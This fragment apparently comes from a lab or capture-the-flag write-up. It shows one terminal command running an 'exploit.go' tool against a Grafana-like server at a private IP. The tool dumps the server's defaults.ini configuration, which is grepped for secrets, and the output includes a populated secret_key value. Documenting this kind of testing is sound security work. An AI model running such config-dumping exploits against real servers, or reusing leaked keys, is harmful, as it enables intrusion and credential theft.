 └─$ go run exploit.go -target http://192.168.239.181:3000 -dump-config -output defaults.ini | grep -i -E '*secret*'
grep: warning: * at start of expression
# Example: mysql://user:secret@host:port/database
secret_key = SW2YcwTIb9zpOOhoPsMm
# current key provider used for envelope encryption, default to static value specified by secret_key
encryption_provider = secretKey
client_secret =
client_secret =
client_secret =
client_secret =
client_secret =
client_secret =
client_secret =
client_secret =
# Options are: default (AWS SDK Default), keys (Access && secret key), credentials (Credentials field), ec2_iam_role (EC2 IAM Role)
secret_key =